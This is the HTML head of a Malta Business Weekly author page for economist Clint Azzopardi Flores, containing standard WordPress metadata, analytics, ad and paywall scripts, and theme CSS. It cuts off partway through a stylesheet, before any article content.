

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maltabusinessweekly.com/author/clintflores/
body_size: 34166
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# website: https://ogp.me/ns/website#"> <!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5R2X8QJ');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="f61V3Ee0eYPWhzCei2oDhOXaX1E4kZ3lXsIolLA2TaM" />
<link rel="pingback" href="https://maltabusinessweekly.com/xmlrpc.php" />
<!-- All in One SEO 4.7.7.1 - aioseo.com -->
<title>Clint Azzopardi Flores | The Malta Business Weekly</title>
<meta name="description" content="Clint Azzopardi Flores is an economist &amp; former PSC Ambassador." />
<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="google-site-verification" content="R79fnXPBKJF3vlQhow1fjeHWFxDpodG7F5GXNwirhAA" />
<link rel="canonical" href="https://maltabusinessweekly.com/author/clintflores/" />
<link rel="next" href="https://maltabusinessweekly.com/author/clintflores/page/2/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.1" />
<!-- All in One SEO -->
<script>window._wca = window._wca || [];</script>
<link rel="icon" type="image/png" href="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-icon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Feed" href="https://maltabusinessweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Comments Feed" href="https://maltabusinessweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Posts by Clint Azzopardi Flores Feed" href="https://maltabusinessweekly.com/author/clintflores/feed/" />
<!-- maltabusinessweekly.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="busin-ready">
window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='mpp_gutenberg-css'  href='https://maltabusinessweekly.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/dhbs30d7/4avo3.css" media="all"/>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
</style>
<!-- <link rel='stylesheet' id='advanced-ads-selling-wc-fixes-css'  href='https://maltabusinessweekly.com/wp-content/uploads/448/946/public/assets/css/226.css?ver=1.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/8mr0drzt/4avo3.css" media="all"/>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='issuem-leaky-paywall-css'  href='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall//css/issuem-leaky-paywall.css?ver=4.16.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://maltabusinessweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/8tqr6kxn/9mdg6.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%7CNoto+Serif%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.15.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/mmnilaio/4avo3.css" media="all"/>
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<!-- <link rel='stylesheet' id='td-theme-css'  href='https://maltabusinessweekly.com/wp-content/themes/Newspaper/style.css?ver=9.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-woo-css'  href='https://maltabusinessweekly.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qgsejaoe/4avo3.css" media="all"/>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.1.2/css/jetpack.css' type='text/css' media='all' />
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/kcx1p47x/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script> -->
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/8ytxglhk/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//maltabusinessweekly.com/wp-content/plugins/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.6' id='devtools-detect-js'></script> -->
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8' id='bodhi_svg_inline-js'></script> -->
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/337b1ug7/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/453/public/assets/js/833.js?ver=1.56.1' id='advanced-ads-advanced-js-js'></script> -->
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/2ny4u0b4/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/943/public/assets/js/990.js?ver=1.8.9' id='advanced-ads-responsive-js'></script> -->
<script type='text/javascript' id='advanced_ads_pro/visitor_conditions-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qj88vdq9/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/697/226/439/486.js?ver=2.5.1' id='advanced_ads_pro/visitor_conditions-js'></script> -->
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/assets/464.js?ver=2.5.1' id='advanced-ds-pro/front-js'></script> -->
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='leaky_paywall_script-js-extra'>
/* <![CDATA[ */
var leaky_paywall_script_ajax = {"ajaxurl":"\/bmnws-admin\/admin-ajax.php","stripe_pk":"","apple_pay":"no"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qjnwgtgu/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.16.4' id='leaky_paywall_script-js'></script> -->
<script type='text/javascript' id='lp_registration_redirect-js-extra'>
/* <![CDATA[ */
var lp_registration_redirect_ajax = {"ajaxurl":"\/bmnws-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qif71de5/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall-registration-redirect/js/leaky-paywall-registration-redirect.js?ver=1.1.0' id='lp_registration_redirect-js'></script> -->
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php","lazy_load_module_enabled":"1","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/6z3drbuq/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/697/30/439/672.js?ver=2.5.1' id='advanced-ads-pro/cache_busting-js'></script> -->
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=5.8' id='stripe-js'></script>
<link rel="https://api.w.org/" href="https://maltabusinessweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maltabusinessweekly.com/wp-json/wp/v2/users/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maltabusinessweekly.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maltabusinessweekly.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<meta name="generator" content="WooCommerce 5.7.2" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<script type="text/javascript">
;var advadsCfpExpHours = 1;
var advadsCfpClickLimit = 10;
var advadsCfpBan = 1;
var advadsCfpPath = '';
var advadsCfpDomain = '';
</script><script type="text/javascript">
var advadsCfpQueue = [];
var advadsCfpAd = function( adID ){
if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
};
</script><style type='text/css'>img#wpstats{display:none}</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/","wpRestNonce":"dd3a0dfa91","wpRestUrl":"https:\/\/maltabusinessweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@type":"Person","name":"Clint Azzopardi Flores","url":"https:\/\/maltabusinessweekly.com\/author\/clintflores\/","sameAs":["https:\/\/www.facebook.com\/profile.php?id=100079163821797"],"description":"Clint Azzopardi Flores is an economist &amp; former PSC Ambassador."},
{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Economy","url":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Finance","url":"https:\/\/maltabusinessweekly.com\/category\/finance-malta\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Manufacturing","url":"https:\/\/maltabusinessweekly.com\/category\/manufacturing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Technology","url":"https:\/\/maltabusinessweekly.com\/category\/technology\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Labour Market","url":"https:\/\/maltabusinessweekly.com\/category\/labour-market\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Horeca","url":"https:\/\/maltabusinessweekly.com\/category\/horeca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Social","url":"https:\/\/maltabusinessweekly.com\/category\/social\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Business Voice","url":"https:\/\/maltabusinessweekly.com\/category\/business-voice\/"}]},
{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/maltabusinessweekly.com\/author\/clintflores\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/maltabusinessweekly.com","name":"The Malta Business Weekly"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/maltabusinessweekly.com\/author\/clintflores\/","name":"Clint Azzopardi Flores"}}]}]
</script>
<meta name="wpsso-begin" content="wpsso meta tags and schema markup begin"/>
<!-- generator:1 --><meta name="generator" content="WPSSO Core 9.0.0/S"/>
<!-- generator:2 --><meta name="generator" content="WPSSO ORG 4.2.0/S"/>
<!-- generator:3 --><meta name="generator" content="WPSSO BC 3.6.0/S"/>
<!-- generator:4 --><meta name="generator" content="WPSSO JSON 5.0.0/S"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://maltabusinessweekly.com/author/clintflores/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:site_name" content="The Malta Business Weekly"/>
<meta property="og:title" content="Clint Azzopardi Flores"/>
<meta property="og:description" content="Clint Azzopardi Flores is an economist &amp; former PSC Ambassador."/>
<!-- og:image:1 --><meta property="og:image" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&ssl=1"/>
<!-- og:image:1 --><meta property="og:image:width" content="1200"/>
<!-- og:image:1 --><meta property="og:image:height" content="630"/>
<meta name="twitter:domain" content="maltabusinessweekly.com"/>
<meta name="twitter:site" content="@BusinessMalta"/>
<meta name="twitter:title" content="Clint Azzopardi Flores"/>
<meta name="twitter:description" content="Clint Azzopardi Flores is an economist &amp; former PSC Ambassador."/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:image" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&ssl=1"/>
<meta name="thumbnail" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&amp;ssl=1"/>
<meta name="google-site-verification" content="R79fnXPBKJF3vlQhow1fjeHWFxDpodG7F5GXNwirhAA"/>
<meta name="wpsso-end" content="wpsso meta tags and schema markup end"/>
<meta name="wpsso-cached" content="2026-01-15T22:15:40+00:00">
<meta name="wpsso-added" content="2026-01-15T22:15:40+00:00 in 0.281420 secs for https://maltabusinessweekly.com">
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.1";
var td_get_template_directory_uri="https:\/\/maltabusinessweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e52528";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
body {
background-color:#fdf1e5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-style-12 .td-header-menu-wrap-full,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td-header-style-12 .td-affix,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
